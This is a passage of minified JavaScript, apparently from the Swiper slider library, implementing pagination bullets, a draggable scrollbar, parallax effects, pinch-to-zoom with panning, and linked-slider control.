x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function 